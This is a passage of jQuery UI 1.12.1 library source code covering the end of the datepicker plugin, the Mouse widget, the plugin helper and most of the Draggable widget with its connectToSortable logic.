
	}



	var otherArgs = Array.prototype.slice.call( arguments, 1 );

	if ( typeof options === "string" && ( options === "isDisabled" || options === "getDate" || options === "widget" ) ) {

		return $.datepicker[ "_" + options + "Datepicker" ].

			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );

	}

	if ( options === "option" && arguments.length === 2 && typeof arguments[ 1 ] === "string" ) {

		return $.datepicker[ "_" + options + "Datepicker" ].

			apply( $.datepicker, [ this[ 0 ] ].concat( otherArgs ) );

	}

	return this.each( function() {

		typeof options === "string" ?

			$.datepicker[ "_" + options + "Datepicker" ].

				apply( $.datepicker, [ this ].concat( otherArgs ) ) :

			$.datepicker._attachDatepicker( this, options );

	} );

};



$.datepicker = new Datepicker(); // singleton instance

$.datepicker.initialized = false;

$.datepicker.uuid = new Date().getTime();

$.datepicker.version = "1.12.1";



var widgetsDatepicker = $.datepicker;









// This file is deprecated

var ie = $.ui.ie = !!/msie [\w.]+/.exec( navigator.userAgent.toLowerCase() );



/*!

 * jQuery UI Mouse 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Mouse

//>>group: Widgets

//>>description: Abstracts mouse-based interactions to assist in creating certain widgets.

//>>docs: http://api.jqueryui.com/mouse/







var mouseHandled = false;

$( document ).on( "mouseup", function() {

	mouseHandled = false;

} );



var widgetsMouse = $.widget( "ui.mouse", {

	version: "1.12.1",

	options: {

		cancel: "input, textarea, button, select, option",

		distance: 1,

		delay: 0

	},

	_mouseInit: function() {

		var that = this;



		this.element

			.on( "mousedown." + this.widgetName, function( event ) {

				return that._mouseDown( event );

			} )

			.on( "click." + this.widgetName, function( event ) {

				if ( true === $.data( event.target, that.widgetName + ".preventClickEvent" ) ) {

					$.removeData( event.target, that.widgetName + ".preventClickEvent" );

					event.stopImmediatePropagation();

					return false;

				}

			} );



		this.started = false;

	},



	// TODO: make sure destroying one instance of mouse doesn't mess with

	// other instances of mouse

	_mouseDestroy: function() {

		this.element.off( "." + this.widgetName );

		if ( this._mouseMoveDelegate ) {

			this.document

				.off( "mousemove." + this.widgetName, this._mouseMoveDelegate )

				.off( "mouseup." + this.widgetName, this._mouseUpDelegate );

		}

	},



	_mouseDown: function( event ) {



		// don't let more than one widget handle mouseStart

		if ( mouseHandled ) {

			return;

		}



		this._mouseMoved = false;



		// We may have missed mouseup (out of window)

		( this._mouseStarted && this._mouseUp( event ) );



		this._mouseDownEvent = event;



		var that = this,

			btnIsLeft = ( event.which === 1 ),



			// event.target.nodeName works around a bug in IE 8 with

			// disabled inputs (#7620)

			elIsCancel = ( typeof this.options.cancel === "string" && event.target.nodeName ?

				$( event.target ).closest( this.options.cancel ).length : false );

		if ( !btnIsLeft || elIsCancel || !this._mouseCapture( event ) ) {

			return true;

		}



		this.mouseDelayMet = !this.options.delay;

		if ( !this.mouseDelayMet ) {

			this._mouseDelayTimer = setTimeout( function() {

				that.mouseDelayMet = true;

			}, this.options.delay );

		}



		if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {

			this._mouseStarted = ( this._mouseStart( event ) !== false );

			if ( !this._mouseStarted ) {

				event.preventDefault();

				return true;

			}

		}



		// Click event may never have fired (Gecko & Opera)

		if ( true === $.data( event.target, this.widgetName + ".preventClickEvent" ) ) {

			$.removeData( event.target, this.widgetName + ".preventClickEvent" );

		}



		// These delegates are required to keep context

		this._mouseMoveDelegate = function( event ) {

			return that._mouseMove( event );

		};

		this._mouseUpDelegate = function( event ) {

			return that._mouseUp( event );

		};



		this.document

			.on( "mousemove." + this.widgetName, this._mouseMoveDelegate )

			.on( "mouseup." + this.widgetName, this._mouseUpDelegate );



		event.preventDefault();



		mouseHandled = true;

		return true;

	},



	_mouseMove: function( event ) {



		// Only check for mouseups outside the document if you've moved inside the document

		// at least once. This prevents the firing of mouseup in the case of IE<9, which will

		// fire a mousemove event if content is placed under the cursor. See #7778

		// Support: IE <9

		if ( this._mouseMoved ) {



			// IE mouseup check - mouseup happened when mouse was out of window

			if ( $.ui.ie && ( !document.documentMode || document.documentMode < 9 ) &&

					!event.button ) {

				return this._mouseUp( event );



			// Iframe mouseup check - mouseup occurred in another document

			} else if ( !event.which ) {



				// Support: Safari <=8 - 9

				// Safari sets which to 0 if you press any of the following keys

				// during a drag (#14461)

				if ( event.originalEvent.altKey || event.originalEvent.ctrlKey ||

						event.originalEvent.metaKey || event.originalEvent.shiftKey ) {

					this.ignoreMissingWhich = true;

				} else if ( !this.ignoreMissingWhich ) {

					return this._mouseUp( event );

				}

			}

		}



		if ( event.which || event.button ) {

			this._mouseMoved = true;

		}



		if ( this._mouseStarted ) {

			this._mouseDrag( event );

			return event.preventDefault();

		}



		if ( this._mouseDistanceMet( event ) && this._mouseDelayMet( event ) ) {

			this._mouseStarted =

				( this._mouseStart( this._mouseDownEvent, event ) !== false );

			( this._mouseStarted ? this._mouseDrag( event ) : this._mouseUp( event ) );

		}



		return !this._mouseStarted;

	},



	_mouseUp: function( event ) {

		this.document

			.off( "mousemove." + this.widgetName, this._mouseMoveDelegate )

			.off( "mouseup." + this.widgetName, this._mouseUpDelegate );



		if ( this._mouseStarted ) {

			this._mouseStarted = false;



			if ( event.target === this._mouseDownEvent.target ) {

				$.data( event.target, this.widgetName + ".preventClickEvent", true );

			}



			this._mouseStop( event );

		}



		if ( this._mouseDelayTimer ) {

			clearTimeout( this._mouseDelayTimer );

			delete this._mouseDelayTimer;

		}



		this.ignoreMissingWhich = false;

		mouseHandled = false;

		event.preventDefault();

	},



	_mouseDistanceMet: function( event ) {

		return ( Math.max(

				Math.abs( this._mouseDownEvent.pageX - event.pageX ),

				Math.abs( this._mouseDownEvent.pageY - event.pageY )

			) >= this.options.distance

		);

	},



	_mouseDelayMet: function( /* event */ ) {

		return this.mouseDelayMet;

	},



	// These are placeholder methods, to be overriden by extending plugin

	_mouseStart: function( /* event */ ) {},

	_mouseDrag: function( /* event */ ) {},

	_mouseStop: function( /* event */ ) {},

	_mouseCapture: function( /* event */ ) { return true; }

} );









// $.ui.plugin is deprecated. Use $.widget() extensions instead.

var plugin = $.ui.plugin = {

	add: function( module, option, set ) {

		var i,

			proto = $.ui[ module ].prototype;

		for ( i in set ) {

			proto.plugins[ i ] = proto.plugins[ i ] || [];

			proto.plugins[ i ].push( [ option, set[ i ] ] );

		}

	},

	call: function( instance, name, args, allowDisconnected ) {

		var i,

			set = instance.plugins[ name ];



		if ( !set ) {

			return;

		}



		if ( !allowDisconnected && ( !instance.element[ 0 ].parentNode ||

				instance.element[ 0 ].parentNode.nodeType === 11 ) ) {

			return;

		}



		for ( i = 0; i < set.length; i++ ) {

			if ( instance.options[ set[ i ][ 0 ] ] ) {

				set[ i ][ 1 ].apply( instance.element, args );

			}

		}

	}

};







var safeBlur = $.ui.safeBlur = function( element ) {



	// Support: IE9 - 10 only

	// If the <body> is blurred, IE will switch windows, see #9420

	if ( element && element.nodeName.toLowerCase() !== "body" ) {

		$( element ).trigger( "blur" );

	}

};





/*!

 * jQuery UI Draggable 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Draggable

//>>group: Interactions

//>>description: Enables dragging functionality for any element.

//>>docs: http://api.jqueryui.com/draggable/

//>>demos: http://jqueryui.com/draggable/

//>>css.structure: ../../themes/base/draggable.css







$.widget( "ui.draggable", $.ui.mouse, {

	version: "1.12.1",

	widgetEventPrefix: "drag",

	options: {

		addClasses: true,

		appendTo: "parent",

		axis: false,

		connectToSortable: false,

		containment: false,

		cursor: "auto",

		cursorAt: false,

		grid: false,

		handle: false,

		helper: "original",

		iframeFix: false,

		opacity: false,

		refreshPositions: false,

		revert: false,

		revertDuration: 500,

		scope: "default",

		scroll: true,

		scrollSensitivity: 20,

		scrollSpeed: 20,

		snap: false,

		snapMode: "both",

		snapTolerance: 20,

		stack: false,

		zIndex: false,



		// Callbacks

		drag: null,

		start: null,

		stop: null

	},

	_create: function() {



		if ( this.options.helper === "original" ) {

			this._setPositionRelative();

		}

		if ( this.options.addClasses ) {

			this._addClass( "ui-draggable" );

		}

		this._setHandleClassName();



		this._mouseInit();

	},



	_setOption: function( key, value ) {

		this._super( key, value );

		if ( key === "handle" ) {

			this._removeHandleClassName();

			this._setHandleClassName();

		}

	},



	_destroy: function() {

		if ( ( this.helper || this.element ).is( ".ui-draggable-dragging" ) ) {

			this.destroyOnClear = true;

			return;

		}

		this._removeHandleClassName();

		this._mouseDestroy();

	},



	_mouseCapture: function( event ) {

		var o = this.options;



		// Among others, prevent a drag on a resizable-handle

		if ( this.helper || o.disabled ||

				$( event.target ).closest( ".ui-resizable-handle" ).length > 0 ) {

			return false;

		}



		//Quit if we're not on a valid handle

		this.handle = this._getHandle( event );

		if ( !this.handle ) {

			return false;

		}



		this._blurActiveElement( event );



		this._blockFrames( o.iframeFix === true ? "iframe" : o.iframeFix );



		return true;



	},



	_blockFrames: function( selector ) {

		this.iframeBlocks = this.document.find( selector ).map( function() {

			var iframe = $( this );



			return $( "<div>" )

				.css( "position", "absolute" )

				.appendTo( iframe.parent() )

				.outerWidth( iframe.outerWidth() )

				.outerHeight( iframe.outerHeight() )

				.offset( iframe.offset() )[ 0 ];

		} );

	},



	_unblockFrames: function() {

		if ( this.iframeBlocks ) {

			this.iframeBlocks.remove();

			delete this.iframeBlocks;

		}

	},



	_blurActiveElement: function( event ) {

		var activeElement = $.ui.safeActiveElement( this.document[ 0 ] ),

			target = $( event.target );



		// Don't blur if the event occurred on an element that is within

		// the currently focused element

		// See #10527, #12472

		if ( target.closest( activeElement ).length ) {

			return;

		}



		// Blur any element that currently has focus, see #4261

		$.ui.safeBlur( activeElement );

	},



	_mouseStart: function( event ) {



		var o = this.options;



		//Create and append the visible helper

		this.helper = this._createHelper( event );



		this._addClass( this.helper, "ui-draggable-dragging" );



		//Cache the helper size

		this._cacheHelperProportions();



		//If ddmanager is used for droppables, set the global draggable

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.current = this;

		}



		/*

		 * - Position generation -

		 * This block generates everything position related - it's the core of draggables.

		 */



		//Cache the margins of the original element

		this._cacheMargins();



		//Store the helper's css position

		this.cssPosition = this.helper.css( "position" );

		this.scrollParent = this.helper.scrollParent( true );

		this.offsetParent = this.helper.offsetParent();

		this.hasFixedAncestor = this.helper.parents().filter( function() {

				return $( this ).css( "position" ) === "fixed";

			} ).length > 0;



		//The element's absolute position on the page minus margins

		this.positionAbs = this.element.offset();

		this._refreshOffsets( event );



		//Generate the original position

		this.originalPosition = this.position = this._generatePosition( event, false );

		this.originalPageX = event.pageX;

		this.originalPageY = event.pageY;



		//Adjust the mouse offset relative to the helper if "cursorAt" is supplied

		( o.cursorAt && this._adjustOffsetFromHelper( o.cursorAt ) );



		//Set a containment if given in the options

		this._setContainment();



		//Trigger event + callbacks

		if ( this._trigger( "start", event ) === false ) {

			this._clear();

			return false;

		}



		//Recache the helper size

		this._cacheHelperProportions();



		//Prepare the droppable offsets

		if ( $.ui.ddmanager && !o.dropBehaviour ) {

			$.ui.ddmanager.prepareOffsets( this, event );

		}



		// Execute the drag once - this causes the helper not to be visible before getting its

		// correct position

		this._mouseDrag( event, true );



		// If the ddmanager is used for droppables, inform the manager that dragging has started

		// (see #5003)

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.dragStart( this, event );

		}



		return true;

	},



	_refreshOffsets: function( event ) {

		this.offset = {

			top: this.positionAbs.top - this.margins.top,

			left: this.positionAbs.left - this.margins.left,

			scroll: false,

			parent: this._getParentOffset(),

			relative: this._getRelativeOffset()

		};



		this.offset.click = {

			left: event.pageX - this.offset.left,

			top: event.pageY - this.offset.top

		};

	},



	_mouseDrag: function( event, noPropagation ) {



		// reset any necessary cached properties (see #5009)

		if ( this.hasFixedAncestor ) {

			this.offset.parent = this._getParentOffset();

		}



		//Compute the helpers position

		this.position = this._generatePosition( event, true );

		this.positionAbs = this._convertPositionTo( "absolute" );



		//Call plugins and callbacks and use the resulting position if something is returned

		if ( !noPropagation ) {

			var ui = this._uiHash();

			if ( this._trigger( "drag", event, ui ) === false ) {

				this._mouseUp( new $.Event( "mouseup", event ) );

				return false;

			}

			this.position = ui.position;

		}



		this.helper[ 0 ].style.left = this.position.left + "px";

		this.helper[ 0 ].style.top = this.position.top + "px";



		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.drag( this, event );

		}



		return false;

	},



	_mouseStop: function( event ) {



		//If we are using droppables, inform the manager about the drop

		var that = this,

			dropped = false;

		if ( $.ui.ddmanager && !this.options.dropBehaviour ) {

			dropped = $.ui.ddmanager.drop( this, event );

		}



		//if a drop comes from outside (a sortable)

		if ( this.dropped ) {

			dropped = this.dropped;

			this.dropped = false;

		}



		if ( ( this.options.revert === "invalid" && !dropped ) ||

				( this.options.revert === "valid" && dropped ) ||

				this.options.revert === true || ( $.isFunction( this.options.revert ) &&

				this.options.revert.call( this.element, dropped ) )

		) {

			$( this.helper ).animate(

				this.originalPosition,

				parseInt( this.options.revertDuration, 10 ),

				function() {

					if ( that._trigger( "stop", event ) !== false ) {

						that._clear();

					}

				}

			);

		} else {

			if ( this._trigger( "stop", event ) !== false ) {

				this._clear();

			}

		}



		return false;

	},



	_mouseUp: function( event ) {

		this._unblockFrames();



		// If the ddmanager is used for droppables, inform the manager that dragging has stopped

		// (see #5003)

		if ( $.ui.ddmanager ) {

			$.ui.ddmanager.dragStop( this, event );

		}



		// Only need to focus if the event occurred on the draggable itself, see #10527

		if ( this.handleElement.is( event.target ) ) {



			// The interaction is over; whether or not the click resulted in a drag,

			// focus the element

			this.element.trigger( "focus" );

		}



		return $.ui.mouse.prototype._mouseUp.call( this, event );

	},



	cancel: function() {



		if ( this.helper.is( ".ui-draggable-dragging" ) ) {

			this._mouseUp( new $.Event( "mouseup", { target: this.element[ 0 ] } ) );

		} else {

			this._clear();

		}



		return this;



	},



	_getHandle: function( event ) {

		return this.options.handle ?

			!!$( event.target ).closest( this.element.find( this.options.handle ) ).length :

			true;

	},



	_setHandleClassName: function() {

		this.handleElement = this.options.handle ?

			this.element.find( this.options.handle ) : this.element;

		this._addClass( this.handleElement, "ui-draggable-handle" );

	},



	_removeHandleClassName: function() {

		this._removeClass( this.handleElement, "ui-draggable-handle" );

	},



	_createHelper: function( event ) {



		var o = this.options,

			helperIsFunction = $.isFunction( o.helper ),

			helper = helperIsFunction ?

				$( o.helper.apply( this.element[ 0 ], [ event ] ) ) :

				( o.helper === "clone" ?

					this.element.clone().removeAttr( "id" ) :

					this.element );



		if ( !helper.parents( "body" ).length ) {

			helper.appendTo( ( o.appendTo === "parent" ?

				this.element[ 0 ].parentNode :

				o.appendTo ) );

		}



		// Http://bugs.jqueryui.com/ticket/9446

		// a helper function can return the original element

		// which wouldn't have been set to relative in _create

		if ( helperIsFunction && helper[ 0 ] === this.element[ 0 ] ) {

			this._setPositionRelative();

		}



		if ( helper[ 0 ] !== this.element[ 0 ] &&

				!( /(fixed|absolute)/ ).test( helper.css( "position" ) ) ) {

			helper.css( "position", "absolute" );

		}



		return helper;



	},



	_setPositionRelative: function() {

		if ( !( /^(?:r|a|f)/ ).test( this.element.css( "position" ) ) ) {

			this.element[ 0 ].style.position = "relative";

		}

	},



	_adjustOffsetFromHelper: function( obj ) {

		if ( typeof obj === "string" ) {

			obj = obj.split( " " );

		}

		if ( $.isArray( obj ) ) {

			obj = { left: +obj[ 0 ], top: +obj[ 1 ] || 0 };

		}

		if ( "left" in obj ) {

			this.offset.click.left = obj.left + this.margins.left;

		}

		if ( "right" in obj ) {

			this.offset.click.left = this.helperProportions.width - obj.right + this.margins.left;

		}

		if ( "top" in obj ) {

			this.offset.click.top = obj.top + this.margins.top;

		}

		if ( "bottom" in obj ) {

			this.offset.click.top = this.helperProportions.height - obj.bottom + this.margins.top;

		}

	},



	_isRootNode: function( element ) {

		return ( /(html|body)/i ).test( element.tagName ) || element === this.document[ 0 ];

	},



	_getParentOffset: function() {



		//Get the offsetParent and cache its position

		var po = this.offsetParent.offset(),

			document = this.document[ 0 ];



		// This is a special case where we need to modify a offset calculated on start, since the

		// following happened:

		// 1. The position of the helper is absolute, so it's position is calculated based on the

		// next positioned parent

		// 2. The actual offset parent is a child of the scroll parent, and the scroll parent isn't

		// the document, which means that the scroll is included in the initial calculation of the

		// offset of the parent, and never recalculated upon drag

		if ( this.cssPosition === "absolute" && this.scrollParent[ 0 ] !== document &&

				$.contains( this.scrollParent[ 0 ], this.offsetParent[ 0 ] ) ) {

			po.left += this.scrollParent.scrollLeft();

			po.top += this.scrollParent.scrollTop();

		}



		if ( this._isRootNode( this.offsetParent[ 0 ] ) ) {

			po = { top: 0, left: 0 };

		}



		return {

			top: po.top + ( parseInt( this.offsetParent.css( "borderTopWidth" ), 10 ) || 0 ),

			left: po.left + ( parseInt( this.offsetParent.css( "borderLeftWidth" ), 10 ) || 0 )

		};



	},



	_getRelativeOffset: function() {

		if ( this.cssPosition !== "relative" ) {

			return { top: 0, left: 0 };

		}



		var p = this.element.position(),

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );



		return {

			top: p.top - ( parseInt( this.helper.css( "top" ), 10 ) || 0 ) +

				( !scrollIsRootNode ? this.scrollParent.scrollTop() : 0 ),

			left: p.left - ( parseInt( this.helper.css( "left" ), 10 ) || 0 ) +

				( !scrollIsRootNode ? this.scrollParent.scrollLeft() : 0 )

		};



	},



	_cacheMargins: function() {

		this.margins = {

			left: ( parseInt( this.element.css( "marginLeft" ), 10 ) || 0 ),

			top: ( parseInt( this.element.css( "marginTop" ), 10 ) || 0 ),

			right: ( parseInt( this.element.css( "marginRight" ), 10 ) || 0 ),

			bottom: ( parseInt( this.element.css( "marginBottom" ), 10 ) || 0 )

		};

	},



	_cacheHelperProportions: function() {

		this.helperProportions = {

			width: this.helper.outerWidth(),

			height: this.helper.outerHeight()

		};

	},



	_setContainment: function() {



		var isUserScrollable, c, ce,

			o = this.options,

			document = this.document[ 0 ];



		this.relativeContainer = null;



		if ( !o.containment ) {

			this.containment = null;

			return;

		}



		if ( o.containment === "window" ) {

			this.containment = [

				$( window ).scrollLeft() - this.offset.relative.left - this.offset.parent.left,

				$( window ).scrollTop() - this.offset.relative.top - this.offset.parent.top,

				$( window ).scrollLeft() + $( window ).width() -

					this.helperProportions.width - this.margins.left,

				$( window ).scrollTop() +

					( $( window ).height() || document.body.parentNode.scrollHeight ) -

					this.helperProportions.height - this.margins.top

			];

			return;

		}



		if ( o.containment === "document" ) {

			this.containment = [

				0,

				0,

				$( document ).width() - this.helperProportions.width - this.margins.left,

				( $( document ).height() || document.body.parentNode.scrollHeight ) -

					this.helperProportions.height - this.margins.top

			];

			return;

		}



		if ( o.containment.constructor === Array ) {

			this.containment = o.containment;

			return;

		}



		if ( o.containment === "parent" ) {

			o.containment = this.helper[ 0 ].parentNode;

		}



		c = $( o.containment );

		ce = c[ 0 ];



		if ( !ce ) {

			return;

		}



		isUserScrollable = /(scroll|auto)/.test( c.css( "overflow" ) );



		this.containment = [

			( parseInt( c.css( "borderLeftWidth" ), 10 ) || 0 ) +

				( parseInt( c.css( "paddingLeft" ), 10 ) || 0 ),

			( parseInt( c.css( "borderTopWidth" ), 10 ) || 0 ) +

				( parseInt( c.css( "paddingTop" ), 10 ) || 0 ),

			( isUserScrollable ? Math.max( ce.scrollWidth, ce.offsetWidth ) : ce.offsetWidth ) -

				( parseInt( c.css( "borderRightWidth" ), 10 ) || 0 ) -

				( parseInt( c.css( "paddingRight" ), 10 ) || 0 ) -

				this.helperProportions.width -

				this.margins.left -

				this.margins.right,

			( isUserScrollable ? Math.max( ce.scrollHeight, ce.offsetHeight ) : ce.offsetHeight ) -

				( parseInt( c.css( "borderBottomWidth" ), 10 ) || 0 ) -

				( parseInt( c.css( "paddingBottom" ), 10 ) || 0 ) -

				this.helperProportions.height -

				this.margins.top -

				this.margins.bottom

		];

		this.relativeContainer = c;

	},



	_convertPositionTo: function( d, pos ) {



		if ( !pos ) {

			pos = this.position;

		}



		var mod = d === "absolute" ? 1 : -1,

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] );



		return {

			top: (



				// The absolute mouse position

				pos.top	+



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top * mod -

				( ( this.cssPosition === "fixed" ?

					-this.offset.scroll.top :

					( scrollIsRootNode ? 0 : this.offset.scroll.top ) ) * mod )

			),

			left: (



				// The absolute mouse position

				pos.left +



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left * mod +



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left * mod	-

				( ( this.cssPosition === "fixed" ?

					-this.offset.scroll.left :

					( scrollIsRootNode ? 0 : this.offset.scroll.left ) ) * mod )

			)

		};



	},



	_generatePosition: function( event, constrainPosition ) {



		var containment, co, top, left,

			o = this.options,

			scrollIsRootNode = this._isRootNode( this.scrollParent[ 0 ] ),

			pageX = event.pageX,

			pageY = event.pageY;



		// Cache the scroll

		if ( !scrollIsRootNode || !this.offset.scroll ) {

			this.offset.scroll = {

				top: this.scrollParent.scrollTop(),

				left: this.scrollParent.scrollLeft()

			};

		}



		/*

		 * - Position constraining -

		 * Constrain the position to a mix of grid, containment.

		 */



		// If we are not dragging yet, we won't check for options

		if ( constrainPosition ) {

			if ( this.containment ) {

				if ( this.relativeContainer ) {

					co = this.relativeContainer.offset();

					containment = [

						this.containment[ 0 ] + co.left,

						this.containment[ 1 ] + co.top,

						this.containment[ 2 ] + co.left,

						this.containment[ 3 ] + co.top

					];

				} else {

					containment = this.containment;

				}



				if ( event.pageX - this.offset.click.left < containment[ 0 ] ) {

					pageX = containment[ 0 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top < containment[ 1 ] ) {

					pageY = containment[ 1 ] + this.offset.click.top;

				}

				if ( event.pageX - this.offset.click.left > containment[ 2 ] ) {

					pageX = containment[ 2 ] + this.offset.click.left;

				}

				if ( event.pageY - this.offset.click.top > containment[ 3 ] ) {

					pageY = containment[ 3 ] + this.offset.click.top;

				}

			}



			if ( o.grid ) {



				//Check for grid elements set to 0 to prevent divide by 0 error causing invalid

				// argument errors in IE (see ticket #6950)

				top = o.grid[ 1 ] ? this.originalPageY + Math.round( ( pageY -

					this.originalPageY ) / o.grid[ 1 ] ) * o.grid[ 1 ] : this.originalPageY;

				pageY = containment ? ( ( top - this.offset.click.top >= containment[ 1 ] ||

					top - this.offset.click.top > containment[ 3 ] ) ?

						top :

						( ( top - this.offset.click.top >= containment[ 1 ] ) ?

							top - o.grid[ 1 ] : top + o.grid[ 1 ] ) ) : top;



				left = o.grid[ 0 ] ? this.originalPageX +

					Math.round( ( pageX - this.originalPageX ) / o.grid[ 0 ] ) * o.grid[ 0 ] :

					this.originalPageX;

				pageX = containment ? ( ( left - this.offset.click.left >= containment[ 0 ] ||

					left - this.offset.click.left > containment[ 2 ] ) ?

						left :

						( ( left - this.offset.click.left >= containment[ 0 ] ) ?

							left - o.grid[ 0 ] : left + o.grid[ 0 ] ) ) : left;

			}



			if ( o.axis === "y" ) {

				pageX = this.originalPageX;

			}



			if ( o.axis === "x" ) {

				pageY = this.originalPageY;

			}

		}



		return {

			top: (



				// The absolute mouse position

				pageY -



				// Click offset (relative to the element)

				this.offset.click.top -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.top -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.top +

				( this.cssPosition === "fixed" ?

					-this.offset.scroll.top :

					( scrollIsRootNode ? 0 : this.offset.scroll.top ) )

			),

			left: (



				// The absolute mouse position

				pageX -



				// Click offset (relative to the element)

				this.offset.click.left -



				// Only for relative positioned nodes: Relative offset from element to offset parent

				this.offset.relative.left -



				// The offsetParent's offset without borders (offset + border)

				this.offset.parent.left +

				( this.cssPosition === "fixed" ?

					-this.offset.scroll.left :

					( scrollIsRootNode ? 0 : this.offset.scroll.left ) )

			)

		};



	},



	_clear: function() {

		this._removeClass( this.helper, "ui-draggable-dragging" );

		if ( this.helper[ 0 ] !== this.element[ 0 ] && !this.cancelHelperRemoval ) {

			this.helper.remove();

		}

		this.helper = null;

		this.cancelHelperRemoval = false;

		if ( this.destroyOnClear ) {

			this.destroy();

		}

	},



	// From now on bulk stuff - mainly helpers



	_trigger: function( type, event, ui ) {

		ui = ui || this._uiHash();

		$.ui.plugin.call( this, type, [ event, ui, this ], true );



		// Absolute position and offset (see #6884 ) have to be recalculated after plugins

		if ( /^(drag|start|stop)/.test( type ) ) {

			this.positionAbs = this._convertPositionTo( "absolute" );

			ui.offset = this.positionAbs;

		}

		return $.Widget.prototype._trigger.call( this, type, event, ui );

	},



	plugins: {},



	_uiHash: function() {

		return {

			helper: this.helper,

			position: this.position,

			originalPosition: this.originalPosition,

			offset: this.positionAbs

		};

	}



} );



$.ui.plugin.add( "draggable", "connectToSortable", {

	start: function( event, ui, draggable ) {

		var uiSortable = $.extend( {}, ui, {

			item: draggable.element

		} );



		draggable.sortables = [];

		$( draggable.options.connectToSortable ).each( function() {

			var sortable = $( this ).sortable( "instance" );



			if ( sortable && !sortable.options.disabled ) {

				draggable.sortables.push( sortable );



				// RefreshPositions is called at drag start to refresh the containerCache

				// which is used in drag. This ensures it's initialized and synchronized

				// with any changes that might have happened on the page since initialization.

				sortable.refreshPositions();

				sortable._trigger( "activate", event, uiSortable );

			}

		} );

	},

	stop: function( event, ui, draggable ) {

		var uiSortable = $.extend( {}, ui, {

			item: draggable.element

		} );



		draggable.cancelHelperRemoval = false;



		$.each( draggable.sortables, function() {

			var sortable = this;



			if ( sortable.isOver ) {

				sortable.isOver = 0;



				// Allow this sortable to handle removing the helper

				draggable.cancelHelperRemoval = true;

				sortable.cancelHelperRemoval = false;



				// Use _storedCSS To restore properties in the sortable,

				// as this also handles revert (#9675) since the draggable

				// may have modified them in unexpected ways (#8809)

				sortable._storedCSS = {

					position: sortable.placeholder.css( "position" ),

					top: sortable.placeholder.css( "top" ),

					left: sortable.placeholder.css( "left" )

				};



				sortable._mouseStop( event );



				// Once drag has ended, the sortable should return to using

				// its original helper, not the shared helper from draggable

				sortable.options.helper = sortable.options._helper;

			} else {



				// Prevent this Sortable from removing the helper.

				// However, don't set the draggable to remove the helper

				// either as another connected Sortable may yet handle the removal.

				sortable.cancelHelperRemoval = true;



				sortable._trigger( "deactivate", event, uiSortable );

			}

		} );

	},

	drag: function( event, ui, draggable ) {

		$.each( draggable.sortables, function() {

			var innermostIntersecting = false,

				sortable = this;



			// Copy over variables that sortable's _intersectsWith uses

			sortable.positionAbs = draggable.positionAbs;

			sortable.helperProportions = draggable.helperProportions;

			sortable.offset.click = draggable.offset.click;



			if ( sortable._intersectsWith( sortable.containerCache ) ) {

				innermostIntersecting = true;



				$.each( draggable.sortables, function() {



					// Copy over variables that sortable's _intersectsWith uses

					this.positionAbs = draggable.positionAbs;

					this.helperProportions = draggable.helperProportions;

					this.offset.click = draggable.offset.click;



					if ( this !== sortable &&

							this._intersectsWith( this.containerCache ) &&

							$.contains( sortable.element[ 0 ], this.element[ 0 ] ) ) {

						innermostIntersecting = false;

					}



					return innermostIntersecting;

				} );

			}



			if ( innermostIntersecting ) {



				// If it intersects, we use a little isOver variable and set it once,

				// so that the move-in stuff gets fired only once.

				if ( !sortable.isOver ) {

					sortable.isOver = 1;



					// Store draggable's parent in case we need to reappend to it later.

					draggable._parent = ui.helper.parent();



					sortable.currentItem = ui.helper

						.appendTo( sortable.element )

						.data( "ui-sortable-item", true );



					// Store helper option to later restore it

					sortable.options._helper = sortable.options.helper;



					sortable.options.helper = function() {

						return ui.helper[ 0 ];

					};



					// Fire the start events of the sortable with our passed browser event,

					// and our own helper (so it doesn't create a new one)

					event.target = sortable.currentItem[ 0 ];

					sortable._mouseCapture( event, true );

					sortable._mouseStart( event, true, true );



					// Because the browser event is way off the new appended portlet,

					// modify necessary variables to reflect the changes

					sortable.offset.click.top = draggable.offset.click.top;

					sortable.offset.click.left = draggable.offset.click.left;

					sortable.offset.parent.left -= draggable.offset.parent.left -

						sortable.offset.parent.left;

					sortable.offset.parent.top -= draggable.offset.parent.top -

						sortable.offset.parent.top;



					draggable._trigger( "toSortable", event );



					// Inform draggable that the helper is in a valid drop zone,

					// used solely in the revert option to handle "valid/invalid".

					draggable.dropped = sortable.element;



					// Need to refreshPositions of all sortables in the case that

					// adding to one sortable changes the location of the other sortables (#9675)

					$.each( draggable.sortables, function() {

						this.refreshPositions();

					} );



					// Hack so receive/update callbacks work (mostly)

					draggable.currentItem = draggable.element;

					sortable.fromOutside = draggable;

				}



				if ( sortable.currentItem ) {

					sortable._mouseDrag( event );



					// Copy the sortable's position because the draggable's can potentially reflect

					// a relative position, while sortable is always absolute, which the dragged

					// element has now become. (#8809)

					ui.position = sortable.position;

				}

			} else {



				// If it doesn't intersect with the sortable, and it intersected before,

				// we fake the drag stop of the sortable, but make sure it doesn't remove

				// the helper by using cancelHelperRemoval.

				if ( sortable.isOver ) {



					sortable.isOver = 0;

					sortable.cancelHelperRemoval = true;



					// Calling sortable's mouseStop would trigger a revert,

					// so revert must be temporarily false until after mouseStop is called.

					sortable.options._revert = sortable.options.revert;

					sortable.options.revert = false;



					sortable._trigger( "out", event, sortable._uiHash( sortable ) );

					sortable._mouseStop( event, true );



					// Restore sortable behaviors that were modfied

					// when the draggable entered the sortable area (#9481)

					sortable.options.revert = sortable.options._revert;

					sortable.options.helper = sortable.options._helper;



					if ( sortable.placeholder ) {

						sortable.placeholder.remove();

					}



					// Restore and recalculate the draggable's offset considering the sortable

